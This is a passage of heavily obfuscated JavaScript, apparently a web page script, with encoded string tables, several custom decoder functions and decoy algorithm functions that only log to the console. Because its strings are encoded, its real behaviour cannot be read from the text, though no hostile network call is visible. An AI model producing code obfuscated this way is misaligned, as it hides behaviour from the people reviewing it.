X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function VJlmZoz(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=AqPpIan(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}dptXH6b=K6TtnjK(O4WXNsO(0x2d9)+q92_e0u[0x25])[VJlmZoz(0x2da)](UEYLbeV[VJlmZoz(0x2db)]);if(kiQLMR[VJlmZoz(q92_e0u[0xbc])][VJlmZoz(0x2dd)]!=dptXH6b[q92_e0u[0x1]]||kiQLMR[VJlmZoz(0x2de)]){var McUnBF_;m6TllSC(_ocLWqB);function khQIjD(UEYLbeV){var u1oO1ua=\"M#[zaJlv52`i6&DK@gx9eqyp~(\\\"VW,%>Y.|{mwsfjPZ=?8]!:G$c7O*kuT^34InC+E)/;F_XL<bN1BS0}HQUdRhtAor\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function _ocLWqB(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=khQIjD(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(VJlmZoz(0x2df)in THu9Qk){lyx_6n3()}function lyx_6n3(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xba]]=function(UEYLbeV){var u1oO1ua=q92_e0u[0x4],Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=UEYLbeV.length);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<rxuM2i;zSsHNJ++){var g_XoV6h;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x1]);for(g_XoV6h=zSsHNJ+q92_e0u[0x1];g_XoV6h<rxuM2i;g_XoV6h++){if(UEYLbeV[zSsHNJ].x===UEYLbeV[g_XoV6h].x&&UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y){xz2lO2f++;continue}UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y?bw3EU0=K6TtnjK(VJlmZoz(0x2e0)).MAX_SAFE_INTEGER:bw3EU0=(UEYLbeV[zSsHNJ].x-UEYLbeV[g_XoV6h].x)/(UEYLbeV[zSsHNJ].y-UEYLbeV[g_XoV6h].y);if(!Eobnocu[bw3EU0])Eobnocu[bw3EU0]=q92_e0u[0x4];X2UNESG(Eobnocu[bw3EU0]++,wEmN7Z=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(wEmN7Z,Eobnocu[bw3EU0]))}X2UNESG(wEmN7Z+=xz2lO2f,u1oO1ua=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(u1oO1ua,wEmN7Z))}return u1oO1ua},K6TtnjK(VJlmZoz(0x2e2)).log(UEYLbeV[q92_e0u[0xba]]))}X2UNESG(kiQLMR[VJlmZoz(q92_e0u[0xbc])][_ocLWqB(0x2e3)]=dptXH6b[q92_e0u[0x1]],McUnBF_=kiQLMR[_ocLWqB(0x2e4)][_ocLWqB(0x2e5)](_ocLWqB(0x2e6)),McUnBF_[_ocLWqB(0x2e7)](kiQLMR[_ocLWqB(0x2e8)](UEYLbeV[_ocLWqB(0x2e9)])),DDixp3(K6TtnjK(_ocLWqB(0x2ea)))[_ocLWqB(0x2eb)](_ocLWqB(0x2ec),[McUnBF_]))}}}if(UEYLbeV[bw3EU0(0x2ed)+q92_e0u[0xbd]]){var eLmXpLN,MHe4f4;m6TllSC(wY8ftl);function wY8ftl(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"GrD?A9gc\\\"u7#pNBdVk!^q1J,=$58nj:a}.He4M2s[vL;w]Q`mPbxz+>Y(/6*S~{ITyEf)i%&|<@o_KtX3l0CFhZWROU\",UEYLbeV[q92_e0u[0xbe]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xbe]].length,UEYLbeV[-q92_e0u[0xbf]]=[],UEYLbeV[-q92_e0u[0xc0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xc1]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xbe]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xc1]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xc1]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xc1]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xc0]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0xbf]].push(UEYLbeV[-q92_e0u[0xc0]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xc0]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0xbf]].push((UEYLbeV[-q92_e0u[0xc0]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0xbf]])}function b0uo36_(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=wY8ftl(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(eLmXpLN=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ee)),MHe4f4=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ef)+bw3EU0(0x2f0)));if(kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(0x2f2)]==b0uo36_(0x2f3)){var PMaegc;m6TllSC(LDKGbm_);function rktLCfs(UEYLbeV){var u1oO1ua=\"=TAFSLOWEKbUlI2z/ed_fVYMwcHaPq$h1vG5ntisk#jB]C4[D6@gX)o&}~Z*;Q<JmyRpN7|r+ux%.{:3!,8?\\\"`9(>^0\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function LDKGbm_(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=rktLCfs(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}PMaegc=eLmXpLN[b0uo36_(0x2f4)]()+eLmXpLN[b0uo36_(0x2f5)]()-eLmXpLN[b0uo36_(0x2f6)](b0uo36_(0x2f7));if(PMaegc>=-q92_e0u[0x76]){var V6c6Tnf=q92_e0u[0x1]}MHe4f4[b0uo36_(q92_e0u[0xcc])](kiQLMR[b0uo36_(0x2f9)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xc6])](K6TtnjK(b0uo36_(0x300))[b0uo36_(0x301)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[LDKGbm_(0x305)](LDKGbm_(0x306),[eLmXpLN]);if(V6c6Tnf==q92_e0u[0x1]||kiQLMR[LDKGbm_(0x307)]){kiQLMR[LDKGbm_(0x308)]()}}else{MHe4f4[b0uo36_(q92_e0u[0xc6])](kiQLMR[b0uo36_(0x309)+b0uo36_(0x30a)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xcc])](K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x30c)+b0uo36_(0x30d)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[b0uo36_(0x30e)+q92_e0u[0xd0]](b0uo36_(0x30f),[eLmXpLN])}DDixp3(b0uo36_(0x310))[b0uo36_(0x311)+q92_e0u[0x1eb]]();if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]){var uc_mRV6=kiQLMR[b0uo36_(0x313)][b0uo36_(q92_e0u[0xd8])](b0uo36_(0x315));if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]==b0uo36_(0x316)){if(!kiQLMR[b0uo36_(q92_e0u[0xc7])]){uc_mRV6[b0uo36_(0x317)]()}}else{var X5nCkH;m6TllSC(TFGsLM1);function TFGsLM1(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"fEnCoRYSkLZAtIbagic46>P#GD1H.Q^uFVB~U}v$lN|MJ\\\"<7d0Xj,eKmWhpr+Osq:)5&{y[8_3?!9`]w/2(*T=;z%x@\",UEYLbeV[q92_e0u[0xd2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xd2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0xd3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0xd4]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0xd4]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0xd4]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xd2]][UEYLbeV[q92_e0u[0xd4]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]],UEYLbeV[-q92_e0u[0xd3]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[-q92_e0u[0xd3]]-=q92_e0u[0x5])}while(UEYLbeV[-q92_e0u[0xd3]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zCyqbd(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=TFGsLM1(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(uc_mRV6[b0uo36_(0x318)](),X5nCkH=!kiQLMR[zCyqbd(0x319)][zCyqbd(0x31a)](zCyqbd(0x31b))[zCyqbd(0x31c)](zCyqbd(0x31d))&&UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][q92_e0u[0x12]]==q92_e0u[0x1]?q92_e0u[0x1]:q92_e0u[0x4],uc_mRV6[zCyqbd(0x320)](zCyqbd(0x321))[zCyqbd(0x322)](UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][X5nCkH]))}}if(!kiQLMR[b0uo36_(0x323)]){if(K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x324)][b0uo36_(0x325)][b0uo36_(0x326)](b0uo36_(0x327)+kiQLMR[b0uo36_(0x328)])!=q92_e0u[0x1]&&!kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(0x329)]){kiQLMR[b0uo36_(0x32a)][b0uo36_(0x32b)]()}}MHe4f4[b0uo36_(q92_e0u[0xd8])](b0uo36_(0x32c))[b0uo36_(0x32d)](function(UEYLbeV){kiQLMR[b0uo36_(q92_e0u[0xc7])]=q92_e0u[0x2d]})}kiQLMR[bw3EU0(0x32e)]=UEYLbeV[bw3EU0(0x32f)];if(UEYLbeV[bw3EU0(q92_e0u[0xd9])]){DDixp3[bw3EU0(0x331)](UEYLbeV[bw3EU0(q92_e0u[0xd9])],function(UEYLbeV,u1oO1ua){u1oO1ua?kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV+bw3EU0(0x332))[bw3EU0(0x333)](kiQLMR[bw3EU0(0x334)](u1oO1ua)):kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV)[bw3EU0(0x335)]()})}if(kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(0x337)]==q92_e0u[0x1]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])]){if(bw3EU0(0x339)in THu9Qk){KNmzen()}function KNmzen(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x94]]=function(UEYLbeV){var u1oO1ua=UEYLbeV.length,Eobnocu,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(Eobnocu=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],UEYLbeV.sort((UEYLbeV,u1oO1ua)=>UEYLbeV-u1oO1ua));for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){if(bw3EU0>q92_e0u[0x4]&&UEYLbeV[bw3EU0]===UEYLbeV[bw3EU0-q92_e0u[0x1]])continue;X2UNESG(wEmN7Z=bw3EU0+q92_e0u[0x1],xz2lO2f=u1oO1ua-q92_e0u[0x1]);while(wEmN7Z<xz2lO2f)if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]<q92_e0u[0x4]){wEmN7Z++}else if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]>q92_e0u[0x4]){xz2lO2f--}else{Eobnocu.push([UEYLbeV[bw3EU0],UEYLbeV[wEmN7Z],UEYLbeV[xz2lO2f]]);while(wEmN7Z<xz2lO2f&&UEYLbeV[wEmN7Z]===UEYLbeV[wEmN7Z+q92_e0u[0x1]])wEmN7Z++;while(wEmN7Z<xz2lO2f&&UEYLbeV[xz2lO2f]===UEYLbeV[xz2lO2f-q92_e0u[0x1]])xz2lO2f--;X2UNESG(wEmN7Z++,xz2lO2f--)}}return Eobnocu},K6TtnjK(bw3EU0(0x33a)).log(UEYLbeV[-q92_e0u[0x94]]))}if(!kiQLMR[bw3EU0(0x33b)]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])][q92_e0u[0xa9]]!=kiQLMR[bw3EU0(0x33c)]){kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(q92_e0u[0xdb])]=UEYLbeV[bw3EU0(q92_e0u[0xdb])]}kiQLMR[bw3EU0(0x33d)]()}}else{kiQLMR[bw3EU0(0x33e)]()}}}}}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x33f)+q92_e0u[0x37]){if(UiekLz(0x340)in THu9Qk){g48nwM()}function g48nwM(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],u1oO1ua=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],this.capacity=UEYLbeV[q92_e0u[0x4]],this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])}),u1oO1ua.prototype.get=m6TllSC(function(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua=this.map[UEYLbeV[q92_e0u[0x4]]]);return u1oO1ua?(this.remove(u1oO1ua),this.insert(u1oO1ua.key,u1oO1ua.val),u1oO1ua.val):-q92_e0u[0x1]}),u1oO1ua.prototype.put=function(UEYLbeV,u1oO1ua){this.map[UEYLbeV]?(this.remove(this.map[UEYLbeV]),this.insert(UEYLbeV,u1oO1ua)):this.length===this.capacity?(this.remove(this.head),this.insert(UEYLbeV,u1oO1ua)):(this.insert(UEYLbeV,u1oO1ua),this.length++)},u1oO1ua.prototype.remove=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x4]].prev,UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x4]].next);if(UEYLbeV[q92_e0u[0x12]])UEYLbeV[q92_e0u[0x12]].prev=UEYLbeV[q92_e0u[0xb9]];if(UEYLbeV[q92_e0u[0xb9]])UEYLbeV[q92_e0u[0xb9]].next=UEYLbeV[q92_e0u[0x12]];if(this.head===UEYLbeV[q92_e0u[0x4]])this.head=UEYLbeV[q92_e0u[0x12]];if(this.tail===UEYLbeV[q92_e0u[0x4]])this.tail=UEYLbeV[q92_e0u[0xb9]];delete this.map[UEYLbeV[q92_e0u[0x4]].key]}),u1oO1ua.prototype.insert=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[-q92_e0u[0xdd]]=new(K6TtnjK(UiekLz(0x341)))(UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x1]]),!this.tail?(this.tail=UEYLbeV[-q92_e0u[0xdd]],this.head=UEYLbeV[-q92_e0u[0xdd]]):(this.tail.next=UEYLbeV[-q92_e0u[0xdd]],UEYLbeV[-q92_e0u[0xdd]].prev=this.tail,this.tail=UEYLbeV[-q92_e0u[0xdd]]),this.map[UEYLbeV[q92_e0u[0x4]]]=UEYLbeV[-q92_e0u[0xdd]])},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(u1oO1ua))}v6Mfb9()}})[UiekLz(0x342)](function(){if(K6TtnjK(UiekLz(0x343)+q92_e0u[0x85])[UiekLz(0x344)](UiekLz(0x345))==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x346)){v6Mfb9()}}else{kiQLMR[UiekLz(0x347)]()}})[UiekLz(0x348)](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[UiekLz(0x349)]=q92_e0u[0x2d],kiQLMR[UiekLz(0x34a)]=q92_e0u[0x2d])}))},[g_XoV6h(0x34b)+g_XoV6h(q92_e0u[0x145])]:function(v6Mfb9,kiQLMR){var UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b])),Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x352)+g_XoV6h(0x353)));if(u1oO1ua){var UiekLz,wEmN7Z,m6TllSC;function xz2lO2f(v6Mfb9){var kiQLMR=\"&R$(^8V96tne5l2!Dj)?fxa{`7qJ4>\\\"wQLKZ_C<[*+ym1AoE=].UcTzWXOPYv:NIpdb@0;/iH,#%rSk|sGBMhuFg3~}\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,m6TllSC,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],m6TllSC=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<u1oO1ua;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(m6TllSC<q92_e0u[0x4]){m6TllSC=bw3EU0}else{X2UNESG(m6TllSC+=bw3EU0*q92_e0u[0x17],UiekLz|=m6TllSC<<wEmN7Z,wEmN7Z+=(m6TllSC&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);m6TllSC=-q92_e0u[0x1]}}if(m6TllSC>-q92_e0u[0x1]){Eobnocu.push((UiekLz|m6TllSC<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}switch(u1oO1ua){case g_XoV6h(0x354):UEYLbeV[g_XoV6h(q92_e0u[0x21c])](Eobnocu);break;case g_XoV6h(0x356):UEYLbeV[bw3EU0(0x357)+bw3EU0(0x358)](Eobnocu);break;case bw3EU0(0x359):UEYLbeV[bw3EU0(0x35a)](Eobnocu);break;case bw3EU0(q92_e0u[0xe3]):X2UNESG(UiekLz=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35e)),wEmN7Z=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35f)),m6TllSC=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x360)),UEYLbeV[bw3EU0(q92_e0u[0xe3])](Eobnocu,UiekLz,m6TllSC,wEmN7Z));break}return q92_e0u[0x2d]}return q92_e0u[0x2d]},[g_XoV6h(0x361)]:function(DDixp3){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(DDixp3){var v6Mfb9=\"l9!\\\"AcL/PGgHjW]1x(k^>68<:_NJORbUI[YQ72+nEZ@V)MCym`5=wv#$h{;F%dz,.u~?K|0&3i4TBS*r}opDqefasXt\",kiQLMR,UEYLbeV,g_XoV6h,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,g_XoV6h=[],kE9EMRS=q92_e0u[0x4],fFTEBms=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],kE9EMRS|=u1oO1ua<<fFTEBms,fFTEBms+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(g_XoV6h.push(kE9EMRS&q92_e0u[0xc]),kE9EMRS>>=q92_e0u[0x5],fFTEBms-=q92_e0u[0x5])}while(fFTEBms>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){g_XoV6h.push((kE9EMRS|u1oO1ua<<fFTEBms)&q92_e0u[0xc])}return LPReTq(g_XoV6h)}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return 